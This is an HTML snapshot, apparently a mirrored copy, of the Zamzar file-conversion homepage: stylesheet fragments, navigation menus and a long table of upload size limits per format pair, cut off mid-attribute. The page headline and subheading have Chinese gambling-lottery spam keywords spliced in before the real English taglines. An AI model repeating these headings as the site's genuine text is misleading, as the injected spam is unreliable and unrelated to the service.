select:hover{background-color:#e0e0e0;border-color:#cfcfcf}.uploader-tool .step .btn[disabled],.uploader-tool .step select[disabled]{opacity:.65}.uploader-tool .step:not(.active):not(.complete){transition:opacity .3s ease-in-out;opacity:.5}.uploader-tool .step:hover{opacity:1 !important}.uploader-tool .step.active .step-number{animation:pulse 1.5s linear .5s infinite}.uploader-tool .step.active .btn{background-color:#4db70b;border-color:#3c9509;color:#fff}.uploader-tool .step.active .btn:hover{background-color:#3c9509;border-color:#2e7a06}.uploader-tool .step.active select{background-color:#fff;border-color:#cfcfcf;color:#616161}.uploader-tool .step.active select:hover{background-color:#f7f7f7;border-color:#e0e0e0}.uploader-tool .step.complete .step-number::before{content:"✓" !important}.uploader-tool .step.complete .btn,.uploader-tool .step.complete select{background-color:#e0e0e0;border-color:#cfcfcf;color:#616161}.uploader-tool .step.complete .btn:hover,.uploader-tool .step.complete select:hover{background-color:#cfcfcf;border-color:#b0b0b0}.uploader-tool .step .step-number{counter-increment:upload-step-number;width:44px;height:44px}.uploader-tool .step .step-number::before{content:counter(upload-step-number)}.uploader-tool #step-1 .step-number{margin-left:-5px}.uploader-tool #step-3 .step-number{margin-right:-5px}.uploader-tool .icon-mail,.uploader-tool .icon-lock{width:16px;height:16px;fill:#9e9e9e}.uploader-tool #convert-email{font-size:80%}@keyframes pulse{0%{box-shadow:0 0 0 5px rgba(164,218,175,.6)}70%{box-shadow:0 0 0 15px rgba(164,218,175,0)}100%{box-shadow:0 0 0 5px rgba(164,218,175,0)}}#file-list .progress{height:41px;font-size:15px}#file-list th,#file-list td{vertical-align:middle}#file-list td .close{padding:1px 3px 3px 3px}#file-list td .btn-options{padding:1px 3px 3px 3px}#file-list td .btn-options:hover{background:#e0e0e0}#file-list td .btn-options:hover svg{fill:#3b3b3b}#file-list td .btn-options svg{fill:#7d7d7d;width:20px;height:20px}#file-list td .btn-options.loading svg{animation-name:spin-options-button;animation-duration:10s}@keyframes spin-options-button{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}#file-list td .btn-options.complete svg{fill:#0550b3}#file-list td .btn-options.complete:hover svg{fill:#01337e}@media(max-width: 1199.98px){.uploader-tool .btn,.uploader-tool select{font-size:1rem}}@media(max-width: 767.98px){.uploader-tool .step-number-mobile{font-weight:200}.uploader-tool .btn,.uploader-tool select{font-size:1.25rem}.uploader-tool .step.complete .step-number-mobile{color:#cfcfcf !important}.uploader-tool .step.complete .step-number-mobile::before{content:"✓" !important;margin-right:.25rem}.uploader-tool #step-3.active .step-number-mobile{font-weight:700}.uploader-tool #step-3.active .btn{animation:pulse 1.5s linear .5s infinite}#file-list .file-list-inner{background-color:#fff}#file-list .h4{color:#b0b0b0;font-weight:300;margin-bottom:0;text-align:center}#file-list .h4 span{color:#b0b0b0 !important}#file-list .help{font-weight:200}#file-list table{box-shadow:none !important}#file-list table td{background-color:#fff;border:1px solid #fff}}@media(min-width: 768px){#file-list div:first-child{box-shadow:none !important;border:none !important}}
</style>
</head>

<body id="home" class="floating-nav">
    <header>
        
<nav class="navbar navbar-expand-lg navbar-light position-absolute w-100 px-2 floating">
    <div class="container bg-white shadow-lg py-2 px-4 mt-6">
        <div>
            <a class="navbar-brand" href="index.html"><img src="png/zamzar-logo.png" alt="Zamzar - Video Converter, Audio Converter, Image Converter, eBook Converter" width="214" height="50"></a>
            
                    </div>

        <div class="d-flex flex-row-reverse flex-lg-row align-items-center">
            <button class="navbar-toggler ml-md-2" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div class="d-none d-lg-flex">
                <ul class="navbar-nav ml-auto">
                    <li class="nav-item">
                        <a class="nav-link text-grey-3 rounded px-3 py-3 " href="https://developers.zamzar.com/">API</a>
                    </li>

                    <li class="nav-item">
                        <a class="nav-link text-grey-3 rounded px-3 py-3 " href="conversiontypes.html">Formats</a>
                    </li>

                    <li class="nav-item">
                        <a class="nav-link text-grey-3 rounded px-3 py-3 " href="index-2.html">My Files</a>
                    </li>
                    
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle text-grey-3 rounded px-3 py-3" href="#" id="convertersDropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                            Converters                        </a>

                        <div class="dropdown-menu" aria-labelledby="convertersDropdown">
                            <a class="dropdown-item nav-link text-grey-3 px-4" href="index-3.html">All Converters</a>
                            <a class="dropdown-item nav-link text-grey-3 px-4" href="index-4.html">Document Converters</a>
                            <a class="dropdown-item nav-link text-grey-3 px-4" href="index-5.html">Image Converters</a>
                            <a class="dropdown-item nav-link text-grey-3 px-4" href="index-6.html">Audio Converters</a>
                            <a class="dropdown-item nav-link text-grey-3 px-4" href="index-7.html">Video Converters</a>
                            <a class="dropdown-item nav-link text-grey-3 px-4" href="index-8.html">eBook Converters</a>
                            <a class="dropdown-item nav-link text-grey-3 px-4" href="index-9.html">Archive Converters</a>
                            <a class="dropdown-item nav-link text-grey-3 px-4" href="index-10.html">CAD Converters</a>

                            <div class="dropdown-divider"></div>

                            <div class="dropdown-header h6 text-uppercase font-weight-bold px-4">Utilities</div>
                            <a class="dropdown-item nav-link text-grey-3 px-4" href="index-11.html">Compress Files</a>
                            <a class="dropdown-item nav-link text-grey-3 px-4" href="index-12.html">Image to Text</a>
                            <a class="dropdown-item nav-link text-grey-3 px-4" href="index-13.html">Photo to Text</a>
                                                            <a class="dropdown-item nav-link text-grey-3 px-4" href="index-14.html">Picture to Text</a>
                                                        <a class="dropdown-item nav-link text-grey-3 px-4" href="index-15.html">Audio to Text</a>
                            <a class="dropdown-item nav-link text-grey-3 px-4" href="index-16.html">Video to Text</a>

                        </div>
                    </li>
                    
                    <li class="nav-item">
                        <a class="nav-link text-grey-3 rounded px-3 py-3" href="index-17.html">Pricing</a>
                    </li>
                    
                    <li class="nav-item">
                        <a class="nav-link text-grey-3 rounded px-3 py-3" href="index-18.html">Help</a>
                    </li>
                    
                                            <li class="nav-item d-lg-none">
                            <a class="nav-link text-grey-3 rounded px-3 py-3" href="index-19.html">Log In</a>
                        </li>
                        
                        <li class="nav-item d-lg-none">
                            <a class="nav-link text-grey-3 rounded px-3 py-3" href="index-17.html">Sign Up</a>
                        </li>
                                    </ul>
            </div>

            <ul class="navbar-nav flex-row d-none d-md-flex">
                                    <li class="nav-item mx-2 align-items-center">
                        <a class="btn btn-outline-blue-4 py-2 px-6" href="index-19.html">Log In</a>
                    </li>
                    
                    <li class="nav-item align-items-center">
                        <a class="btn btn-blue-4 py-2 px-6" href="index-17.html">Sign Up</a>
                    </li>
                            </ul>
        </div>

        <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav ml-auto">
                <li class="nav-item">
                    <a class="nav-link text-grey-3 rounded px-3 py-3 " href="https://developers.zamzar.com/">API</a>
                </li>

                <li class="nav-item">
                    <a class="nav-link text-grey-3 rounded px-3 py-3 " href="conversiontypes.html">Formats</a>
                </li>

                <li class="nav-item">
                    <a class="nav-link text-grey-3 rounded px-3 py-3 " href="index-2.html">My Files</a>
                </li>
                
                <li class="nav-item dropdown">
                    <a class="nav-link dropdown-toggle text-grey-3 rounded px-3 py-3" href="#" id="convertersDropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                        Converters                    </a>

                    <div class="dropdown-menu" aria-labelledby="convertersDropdown">
                        <a class="dropdown-item nav-link text-grey-3 px-4" href="index-3.html">All Converters</a>
                        <a class="dropdown-item nav-link text-grey-3 px-4" href="index-4.html">Document Converters</a>
                        <a class="dropdown-item nav-link text-grey-3 px-4" href="index-5.html">Image Converters</a>
                        <a class="dropdown-item nav-link text-grey-3 px-4" href="index-6.html">Audio Converters</a>
                        <a class="dropdown-item nav-link text-grey-3 px-4" href="index-7.html">Video Converters</a>
                        <a class="dropdown-item nav-link text-grey-3 px-4" href="index-8.html">eBook Converters</a>
                        <a class="dropdown-item nav-link text-grey-3 px-4" href="index-9.html">Archive Converters</a>
                        <a class="dropdown-item nav-link text-grey-3 px-4" href="index-10.html">CAD Converters</a>

                        <div class="dropdown-divider"></div>

                        <div class="dropdown-header h6 text-uppercase font-weight-bold px-4">Utilities</div>
                        <a class="dropdown-item nav-link text-grey-3 px-4" href="index-11.html">Compress Files</a>
                        <a class="dropdown-item nav-link text-grey-3 px-4" href="index-12.html">Image to Text</a>
                        <a class="dropdown-item nav-link text-grey-3 px-4" href="index-13.html">Photo to Text</a>
                                                    <a class="dropdown-item nav-link text-grey-3 px-4" href="index-14.html">Picture to Text</a>
                                                <a class="dropdown-item nav-link text-grey-3 px-4" href="index-15.html">Audio to Text</a>
                        <a class="dropdown-item nav-link text-grey-3 px-4" href="index-16.html">Video to Text</a>
                    </div>
                </li>
                
                <li class="nav-item">
                    <a class="nav-link text-grey-3 rounded px-3 py-3" href="index-17.html">Pricing</a>
                </li>
                
                <li class="nav-item">
                    <a class="nav-link text-grey-3 rounded px-3 py-3" href="index-18.html">Help</a>
                </li>
                
                                    <li class="nav-item d-md-none">
                        <a class="nav-link text-grey-3 rounded px-3 py-3" href="index-19.html">Log In</a>
                    </li>
                    
                    <li class="nav-item d-md-none">
                        <a class="nav-link text-grey-3 rounded px-3 py-3" href="index-17.html">Sign Up</a>
                    </li>
                            </ul>
        </div>
    </div>
</nav>    </header>

    <main>
        <section class="splash pb-2 pb-md-12 px-2 px-sm-8">
            <div class="container">
                <div id="strapline">
                    <h1 class="display-4 font-weight-normal text-center text-white">极速赛车168开奖官网开奖记录查询-开奖记录查询 File conversion made <span class="font-weight-bold text-blue-0">easy</span></h1>
                    <h2 class="h6 font-weight-normal text-center text-white">168极速赛车官方开奖历史记录 极速赛车168开奖官网开奖记录|一分钟极速168赛车官方开奖 Convert documents, images, videos &amp; sound - 1100+ formats supported</h2>
                </div>

                <div id="file-uploader-tool" class="row justify-content-center px-2 px-sm-0"
    data-max-files="5"
    data-max-upload-size="50"
    data-max-largest-upload-size="2048"
    data-fs-limits-enabled="1"
    data-fs-free-limit-warnings="1"
    data-cloud-picker-enabled="1"
    data-focus-tool-on-mobile="1"
    data-size-limits="{&quot;compress&quot;:{&quot;doc-doc&quot;:1048576,&quot;docx-docx&quot;:1048576,&quot;jpg-jpg&quot;:2097152,&quot;mp3-mp3&quot;:10485760,&quot;pdf-pdf&quot;:5242880,&quot;png-png&quot;:1048576,&quot;ppt-ppt&quot;:10485760,&quot;pptx-pptx&quot;:10485760},&quot;convert&quot;:{&quot;3gp-mp4&quot;:20971520,&quot;aac-m4r&quot;:3145728,&quot;aac-wav&quot;:6291456,&quot;ai-bmp&quot;:5242880,&quot;ai-jpg&quot;:9437184,&quot;ai-pdf&quot;:26214400,&quot;ai-png&quot;:3145728,&quot;ai-svg&quot;:6291456,&quot;aiff-mp3&quot;:26214400,&quot;amr-m4a&quot;:2097152,&quot;amr-mp3&quot;:2097152,&quot;amr-mp4&quot;:2097152,&quot;amr-wav&quot;:2097152,&quot;avif-jpg&quot;:1048576,&quot;avif-pdf&quot;:1048576,&quot;avif-png&quot;:1048576,&quot;avif-webp&quot;:1048576,&quot;azw-epub&quot;:2097152,&quot;azw-pdf&quot;:5242880,&quot;azw3-epub&quot;:6291456,&quot;azw3-mobi&quot;:5242880,&quot;azw3-pdf&quot;:20971520,&quot;azw3-txt&quot;:5242880,&quot;bmp-ico&quot;:1048576,&quot;bmp-png&quot;:7340032,&quot;cdr-ai&quot;:8388608,&quot;cdr-bmp&quot;:5242880,&quot;cdr-eps&quot;:15728640,&quot;cdr-gif&quot;:15728640,&quot;cdr-jpg&quot;:15728640,&quot;cdr-pcx&quot;:15728640,&quot;cdr-pdf&quot;:15728640,&quot;cdr-png&quot;:6291456,&quot;cdr-svg&quot;:4194304,&quot;cdr-tga&quot;:15728640,&quot;cdr-tiff&quot;:15728640,&quot;cdr-wbmp&quot;:15728640,&quot;cdr-webp&quot;:15728640,&quot;cr2-jpg&quot;:31457280,&quot;cr2-png&quot;:31457280,&quot;csv-doc&quot;:1048576,&quot;csv-html&quot;:1048576,&quot;csv-md&quot;:2097152,&quot;csv-mdb&quot;:1048576,&quot;csv-ods&quot;:1048576,&quot;csv-pdf&quot;:1048576,&quot;csv-rtf&quot;:2097152,&quot;csv-xls&quot;:2097152,&quot;csv-xlsx&quot;:1048576,&quot;csv-xml&quot;:1048576,&quot;dng-jpg&quot;:41943040,&quot;doc-azw3&quot;:1048576,&quot;doc-bmp&quot;:1048576,&quot;doc-docx&quot;:1048576,&quot;doc-epub&quot;:1048576,&quot;doc-fb2&quot;:1048576,&quot;doc-gif&quot;:1048576,&quot;doc-html&quot;:1048576,&quot;doc-html4&quot;:1048576,&quot;doc-html5&quot;:1048576,&quot;doc-jpg&quot;:1048576,&quot;doc-lit&quot;:1048576,&quot;doc-lrf&quot;:1048576,&quot;doc-md&quot;:1048576,&quot;doc-mobi&quot;:1048576,&quot;doc-mp3&quot;:1048576,&quot;doc-odt&quot;:1048576,&quot;doc-oeb&quot;:1048576,&quot;doc-pages&quot;:1048576,&quot;doc-pages09&quot;:1048576,&quot;doc-pcx&quot;:1048576,&quot;doc-pdf&quot;:1048576,&quot;doc-pml&quot;:1048576,&quot;doc-png&quot;:1048576,&quot;doc-ps&quot;:1048576,&quot;doc-rb&quot;:1048576,&quot;doc-tcr&quot;:1048576,&quot;doc-thumbnail&quot;:1048576,&quot;doc-tiff&quot;:1048576,&quot;doc-txt&quot;:1048576,&quot;docx-azw3&quot;:1048576,&quot;docx-bmp&quot;:1048576,&quot;docx-doc&quot;:1048576,&quot;docx-epub&quot;:1048576,&quot;docx-fb2&quot;:1048576,&quot;docx-gif&quot;:1048576,&quot;docx-html&quot;:1048576,&quot;docx-html4&quot;:1048576,&quot;docx-html5&quot;:1048576,&quot;docx-jpg&quot;:1048576,&quot;docx-lit&quot;:1048576,&quot;docx-lrf&quot;:1048576,&quot;docx-md&quot;:1048576,&quot;docx-mobi&quot;:1048576,&quot;docx-mp3&quot;:1048576,&quot;docx-odt&quot;:1048576,&quot;docx-oeb&quot;:1048576,&quot;docx-pages&quot;:1048576,&quot;docx-pages09&quot;:1048576,&quot;docx-pcx&quot;:1048576,&quot;docx-pdf&quot;:1048576,&quot;docx-pml&quot;:1048576,&quot;docx-png&quot;:1048576,&quot;docx-ps&quot;:1048576,&quot;docx-rb&quot;:1048576,&quot;docx-tcr&quot;:1048576,&quot;docx-thumbnail&quot;:1048576,&quot;docx-tiff&quot;:1048576,&quot;docx-txt&quot;:1048576,&quot;dwg-bmp&quot;:4194304,&quot;dwg-gif&quot;:5242880,&quot;dwg-jpg&quot;:4194304,&quot;dwg-pdf&quot;:5242880,&quot;dwg-png&quot;:4194304,&quot;dwg-tiff&quot;:5242880,&quot;dxf-bmp&quot;:1048576,&quot;dxf-gif&quot;:3145728,&quot;dxf-jpg&quot;:2097152,&quot;dxf-pdf&quot;:2097152,&quot;dxf-png&quot;:2097152,&quot;dxf-tiff&quot;:3145728,&quot;emf-jpg&quot;:7340032,&quot;emf-pdf&quot;:7340032,&quot;emf-png&quot;:6291456,&quot;eml-doc&quot;:1048576,&quot;eml-html&quot;:1048576,&quot;eml-jpg&quot;:1048576,&quot;eml-pdf&quot;:1048576,&quot;eml-pst&quot;:1048576,&quot;eml-rtf&quot;:1048576,&quot;eml-tiff&quot;:1048576,&quot;eml-txt&quot;:1048576,&quot;eps-bmp&quot;:7340032,&quot;eps-gif&quot;:7340032,&quot;eps-ico&quot;:7340032,&quot;eps-jpg&quot;:6291456,&quot;eps-pcx&quot;:7340032,&quot;eps-pdf&quot;:7340032,&quot;eps-png&quot;:5242880,&quot;eps-ps&quot;:7340032,&quot;eps-svg&quot;:6291456,&quot;eps-tga&quot;:7340032,&quot;eps-thumbnail&quot;:7340032,&quot;eps-tiff&quot;:7340032,&quot;eps-wbmp&quot;:7340032,&quot;epub-azw3&quot;:4194304,&quot;epub-fb2&quot;:5242880,&quot;epub-mobi&quot;:3145728,&quot;epub-mp3&quot;:1048576,&quot;epub-pdb&quot;:8388608,&quot;epub-pdf&quot;:5242880,&quot;epub-prc&quot;:4194304,&quot;epub-txt&quot;:5242880,&quot;fb2-azw3&quot;:4194304,&quot;fb2-epub&quot;:5242880,&quot;fb2-mobi&quot;:3145728,&quot;fb2-mp3&quot;:3145728,&quot;fb2-pdf&quot;:5242880,&quot;fb2-txt&quot;:6291456,&quot;gif-doc&quot;:1048576,&quot;gif-jpg&quot;:3145728,&quot;gif-pdf&quot;:5242880,&quot;gif-png&quot;:3145728,&quot;gif-tga&quot;:6291456,&quot;heic-avif&quot;:3145728,&quot;heic-bmp&quot;:3145728,&quot;heic-gif&quot;:3145728,&quot;heic-jpg&quot;:3145728,&quot;heic-pcx&quot;:3145728,&quot;heic-pdf&quot;:3145728,&quot;heic-png&quot;:3145728,&quot;heic-tiff&quot;:3145728,&quot;heic-wbmp&quot;:3145728,&quot;heic-webp&quot;:3145728,&quot;jfif-jpg&quot;:1048576,&quot;jfif-pdf&quot;:1048576,&quot;jfif-png&quot;:1048576,&quot;jpg-avif&quot;:2097152,&quot;jpg-bmp&quot;:1048576,&quot;jpg-doc&quot;:2097152,&quot;jpg-docx&quot;:2097152,&quot;jpg-gif&quot;:2097152,&quot;jpg-ico&quot;:1048576,&quot;jpg-pcx&quot;:1048576,&quot;jpg-pdf&quot;:2097152,&quot;jpg-png&quot;:2097152,&quot;jpg-ps&quot;:2097152,&quot;jpg-svg&quot;:1048576,&quot;jpg-tga&quot;:1048576,&quot;jpg-thumbnail&quot;:2097152,&quot;jpg-tiff&quot;:2097152,&quot;jpg-wbmp&quot;:2097152,&quot;jpg-webp&quot;:1048576,&quot;key-mov&quot;:26214400,&quot;key-pdf&quot;:31457280,&quot;key-pptx&quot;:31457280,&quot;lit-epub&quot;:1048576,&quot;lit-mobi&quot;:1048576,&quot;lit-pdf&quot;:2097152,&quot;m4a-aac&quot;:9437184,&quot;m4a-ac3&quot;:10485760,&quot;m4a-flac&quot;:10485760,&quot;m4a-m4r&quot;:2097152,&quot;m4a-mp3&quot;:10485760,&quot;m4a-mp4&quot;:10485760,&quot;m4a-ogg&quot;:10485760,&quot;m4a-wav&quot;:7340032,&quot;m4a-wma&quot;:10485760,&quot;m4r-aac&quot;:1048576,&quot;m4r-m4a&quot;:1048576,&quot;m4r-mp3&quot;:1048576,&quot;m4r-wav&quot;:1048576,&quot;md-doc&quot;:1048576,&quot;md-docx&quot;:1048576,&quot;md-epub&quot;:2097152,&quot;md-pdf&quot;:1048576,&quot;mdi-doc&quot;:1048576,&quot;mdi-jpg&quot;:1048576,&quot;mdi-pdf&quot;:2097152,&quot;mdi-png&quot;:1048576,&quot;midi-m4a&quot;:1048576,&quot;midi-mp3&quot;:1048576,&quot;midi-mp4&quot;:1048576,&quot;midi-ogg&quot;:1048576,&quot;midi-wav&quot;:1048576,&quot;mobi-azw3&quot;:5242880,&quot;mobi-epub&quot;:3145728,&quot;mobi-mp3&quot;:4194304,&quot;mobi-pdf&quot;:10485760,&quot;mobi-txt&quot;:9437184,&quot;mp3-aac&quot;:9437184,&quot;mp3-ac3&quot;:9437184,&quot;mp3-flac&quot;:10485760,&quot;mp3-m4a&quot;:8388608,&quot;mp3-m4r&quot;:3145728,&quot;mp3-mp4&quot;:10485760,&quot;mp3-ogg&quot;:8388608,&quot;mp3-wav&quot;:8388608,&quot;mp3-wma&quot;:8388608,&quot;mp4-gif&quot;:20971520,&quot;mpg-mp3&quot;:9437184,&quot;mpg-wav&quot;:7340032,&quot;mpp-jpg&quot;:2097152,&quot;mpp-pdf&quot;:3145728,&quot;mpp-xls&quot;:4194304,&quot;msg-doc&quot;:1048576,&quot;msg-eml&quot;:1048576,&quot;msg-html&quot;:1048576,&quot;msg-jpg&quot;:1048576,&quot;msg-pdf&quot;:1048576,&quot;msg-pst&quot;:1048576,&quot;msg-rtf&quot;:1048576,&quot;msg-tiff&quot;:1048576,&quot;msg-txt&quot;:1048576,&quot;nef-jpg&quot;:31457280,&quot;numbers-csv&quot;:1048576,&quot;numbers-numbers09&quot;:2097152,&quot;numbers-pdf&quot;:1048576,&quot;numbers-xls&quot;:1048576,&quot;numbers-xlsx&quot;:1048576,&quot;odg-bmp&quot;:2097152,&quot;odg-doc&quot;:2097152,&quot;odg-gif&quot;:2097152,&quot;odg-html&quot;:2097152,&quot;odg-jpg&quot;:2097152,&quot;odg-pcx&quot;:2097152,&quot;odg-pdf&quot;:1048576,&quot;odg-png&quot;:1048576,&quot;odg-tga&quot;:2097152,&quot;odg-tiff&quot;:2097152,&quot;odg-wbmp&quot;:2097152,&quot;odg-webp&quot;:2097152,&quot;odp-html&quot;:20971520,&quot;odp-html4&quot;:20971520,&quot;odp-html5&quot;:20971520,&quot;odp-pcx&quot;:20971520,&quot;odp-pdf&quot;:20971520,&quot;odp-png&quot;:4194304,&quot;odp-ppt&quot;:20971520,&quot;odp-ps&quot;:20971520,&quot;odp-swf&quot;:20971520,&quot;ods-csv&quot;:1048576,&quot;ods-doc&quot;:1048576,&quot;ods-html&quot;:1048576,&quot;ods-html4&quot;:1048576,&quot;ods-html5&quot;:1048576,&quot;ods-mdb&quot;:1048576,&quot;ods-pdf&quot;:1048576,&quot;ods-rtf&quot;:1048576,&quot;ods-xls&quot;:1048576,&quot;ods-xlsx&quot;:1048576,&quot;ods-xml&quot;:1048576,&quot;odt-doc&quot;:1048576,&quot;odt-html&quot;:1048576,&quot;odt-html4&quot;:1048576,&quot;odt-html5&quot;:1048576,&quot;odt-md&quot;:1048576,&quot;odt-mp3&quot;:1048576,&quot;odt-pdf&quot;:1048576,&quot;odt-png&quot;:1048576,&quot;odt-ps&quot;:1048576,&quot;odt-txt&quot;:1048576,&quot;ogg-mp3&quot;:5242880,&quot;ogg-mp4&quot;:2097152,&quot;ogg-wav&quot;:2097152,&quot;pages-doc&quot;:1048576,&quot;pages-docx&quot;:1048576,&quot;pages-epub&quot;:2097152,&quot;pages-pages09&quot;:2097152,&quot;pages-pdf&quot;:2097152,&quot;pages-txt&quot;:1048576,&quot;pages-word&quot;:2097152,&quot;pages.zip-doc&quot;:2097152,&quot;pages.zip-docx&quot;:4194304,&quot;pages.zip-pdf&quot;:2097152,&quot;pcx-jpg&quot;:4194304,&quot;pdb-epub&quot;:2097152,&quot;pdb-txt&quot;:1048576,&quot;pdf-bmp&quot;:2097152,&quot;pdf-csv&quot;:2097152,&quot;pdf-doc&quot;:3145728,&quot;pdf-docx&quot;:3145728,&quot;pdf-dwg&quot;:3145728,&quot;pdf-dxf&quot;:2097152,&quot;pdf-epub&quot;:5242880,&quot;pdf-excel&quot;:5242880,&quot;pdf-fb2&quot;:5242880,&quot;pdf-gif&quot;:3145728,&quot;pdf-html&quot;:3145728,&quot;pdf-html4&quot;:2097152,&quot;pdf-html5&quot;:5242880,&quot;pdf-jpg&quot;:2097152,&quot;pdf-lit&quot;:5242880,&quot;pdf-lrf&quot;:5242880,&quot;pdf-md&quot;:5242880,&quot;pdf-mobi&quot;:5242880,&quot;pdf-mp3&quot;:5242880,&quot;pdf-odt&quot;:2097152,&quot;pdf-oeb&quot;:5242880,&quot;pdf-pcx&quot;:5242880,&quot;pdf-pdb&quot;:5242880,&quot;pdf-pml&quot;:5242880,&quot;pdf-png&quot;:2097152,&quot;pdf-ppt&quot;:5242880,&quot;pdf-pptx&quot;:5242880,&quot;pdf-prc&quot;:5242880,&quot;pdf-ps&quot;:5242880,&quot;pdf-rb&quot;:5242880,&quot;pdf-rtf&quot;:2097152,&quot;pdf-svg&quot;:2097152,&quot;pdf-tcr&quot;:5242880,&quot;pdf-thumbnail&quot;:4194304,&quot;pdf-tiff&quot;:3145728,&quot;pdf-txt&quot;:4194304,&quot;pdf-word&quot;:5242880,&quot;pdf-xls&quot;:2097152,&quot;pdf-xlsx&quot;:2097152,&quot;png-avif&quot;:1048576,&quot;png-bmp&quot;:1048576,&quot;png-doc&quot;:1048576,&quot;png-docx&quot;:1048576,&quot;png-gif&quot;:1048576,&quot;png-ico&quot;:1048576,&quot;png-jpg&quot;:1048576,&quot;png-pcx&quot;:1048576,&quot;png-pdf&quot;:1048576,&quot;png-ps&quot;:1048576,&quot;png-svg&quot;:1048576,&quot;png-tga&quot;:1048576,&quot;png-thumbnail&quot;:1048576,&quot;png-tiff&quot;:1048576,&quot;png-wbmp&quot;:1048576,&quot;png-webp&quot;:1048576,&quot;pps-bmp&quot;:20971520,&quot;pps-doc&quot;:20971520,&quot;pps-docx&quot;:20971520,&quot;pps-gif&quot;:20971520,&quot;pps-html&quot;:20971520,&quot;pps-html4&quot;:20971520,&quot;pps-html5&quot;:20971520,&quot;pps-jpg&quot;:20971520,&quot;pps-odp&quot;:20971520,&quot;pps-odt&quot;:20971520,&quot;pps-pcx&quot;:20971520,&quot;pps-pdf&quot;:9437184,&quot;pps-png&quot;:20971520,&quot;pps-ppt&quot;:20971520,&quot;pps-pptx&quot;:9437184,&quot;pps-ps&quot;:20971520,&quot;pps-rtf&quot;:20971520,&quot;pps-swf&quot;:20971520,&quot;pps-tiff&quot;:20971520,&quot;pps-txt&quot;:20971520,&quot;ppsx-bmp&quot;:20971520,&quot;ppsx-doc&quot;:20971520,&quot;ppsx-docx&quot;:20971520,&quot;ppsx-gif&quot;:20971520,&quot;ppsx-html&quot;:20971520,&quot;ppsx-html4&quot;:20971520,&quot;ppsx-html5&quot;:20971520,&quot;ppsx-jpg&quot;:20971520,&quot;ppsx-odp&quot;:20971520,&quot;ppsx-odt&quot;:20971520,&quot;ppsx-pcx&quot;:20971520,&quot;ppsx-pdf&quot;:20971520,&quot;ppsx-png&quot;:20971520,&quot;ppsx-ppt&quot;:20971520,&quot;ppsx-pptx&quot;:20971520,&quot;ppsx-ps&quot;:20971520,&quot;ppsx-rtf&quot;:20971520,&quot;ppsx-swf&quot;:20971520,&quot;ppsx-tiff&quot;:20971520,&quot;ppsx-txt&quot;:20971520,&quot;ppt-bmp&quot;:10485760,&quot;ppt-doc&quot;:7340032,&quot;ppt-docx&quot;:6291456,&quot;ppt-gif&quot;:10485760,&quot;ppt-html&quot;:10485760,&quot;ppt-html4&quot;:10485760,&quot;ppt-html5&quot;:10485760,&quot;ppt-jpg&quot;:4194304,&quot;ppt-key&quot;:10485760,&quot;ppt-key09&quot;:10485760,&quot;ppt-odp&quot;:10485760,&quot;ppt-odt&quot;:10485760,&quot;ppt-pcx&quot;:10485760,&quot;ppt-pdf&quot;:8388608,&quot;ppt-png&quot;:10485760,&quot;ppt-pptx&quot;:8388608,&quot;ppt-ps&quot;:10485760,&quot;ppt-rtf&quot;:10485760,&quot;ppt-swf&quot;:10485760,&quot;ppt-tiff&quot;:10485760,&quot;ppt-txt&quot;:7340032,&quot;pptx-bmp&quot;:10485760,&quot;pptx-doc&quot;:10485760,&quot;pptx-docx&quot;:10485760,&quot;pptx-gif&quot;:9437184,&quot;pptx-html&quot;:10485760,&quot;pptx-html4&quot;:10485760,&quot;pptx-html5&quot;:10485760,&quot;pptx-jpg&quot;:6291456,&quot;pptx-key&quot;:10485760,&quot;pptx-key09&quot;:10485760,&quot;pptx-odp&quot;:10485760,&quot;pptx-odt&quot;:10485760,&quot;pptx-pcx&quot;:10485760,&quot;pptx-pdf&quot;:10485760,&quot;pptx-png&quot;:8388608,&quot;pptx-ppt&quot;:10485760,&quot;pptx-ps&quot;:10485760,&quot;pptx-rtf&quot;:10485760,&quot;pptx-swf&quot;:10485760,&quot;pptx-tiff&quot;:9437184,&quot;pptx-txt&quot;:10485760,&quot;prc-epub&quot;:8388608,&quot;prc-mobi&quot;:7340032,&quot;prc-pdf&quot;:5242880,&quot;ps-bmp&quot;:20971520,&quot;ps-gif&quot;:20971520,&quot;ps-jpg&quot;:3145728,&quot;ps-pdf&quot;:8388608,&quot;ps-thumbnail&quot;:20971520,&quot;ps-tiff&quot;:20971520,&quot;psd-jpg&quot;:10485760,&quot;pub-doc&quot;:3145728,&quot;pub-html&quot;:3145728,&quot;pub-html4&quot;:5242880,&quot;pub-html5&quot;:5242880,&quot;pub-jpg&quot;:3145728,&quot;pub-mp3&quot;:5242880,&quot;pub-odt&quot;:5242880,&quot;pub-pcx&quot;:5242880,&quot;pub-pdf&quot;:3145728,&quot;pub-png&quot;:5242880,&quot;pub-ps&quot;:5242880,&quot;pub-rtf&quot;:5242880,&quot;pub-txt&quot;:1048576,&quot;ra-mp3&quot;:4194304,&quot;ram-mp3&quot;:1048576,&quot;ram-mp4&quot;:8388608,&quot;rtf-doc&quot;:9437184,&quot;rtf-md&quot;:20971520,&quot;rtf-pcx&quot;:20971520,&quot;rtf-pdf&quot;:4194304,&quot;rtf-png&quot;:9437184,&quot;rtf-ps&quot;:20971520,&quot;svg-bmp&quot;:2097152,&quot;svg-eps&quot;:2097152,&quot;svg-gif&quot;:1048576,&quot;svg-jpg&quot;:1048576,&quot;svg-pdf&quot;:2097152,&quot;svg-png&quot;:1048576,&quot;svg-tiff&quot;:2097152,&quot;tex-doc&quot;:1048576,&quot;tex-docx&quot;:1048576,&quot;tex-pdf&quot;:1048576,&quot;tga-png&quot;:8388608,&quot;tiff-docx&quot;:7340032,&quot;tiff-jpg&quot;:10485760,&quot;tiff-pdf&quot;:4194304,&quot;txt-epub&quot;:1048576,&quot;txt-mp3&quot;:1048576,&quot;txt-pdf&quot;:1048576,&quot;vsd-bmp&quot;:3145728,&quot;vsd-gif&quot;:3145728,&quot;vsd-html&quot;:3145728,&quot;vsd-jpg&quot;:3145728,&quot;vsd-pdf&quot;:3145728,&quot;vsd-png&quot;:3145728,&quot;vsd-tiff&quot;:3145728,&quot;vsdx-bmp&quot;:3145728,&quot;vsdx-gif&quot;:3145728,&quot;vsdx-html&quot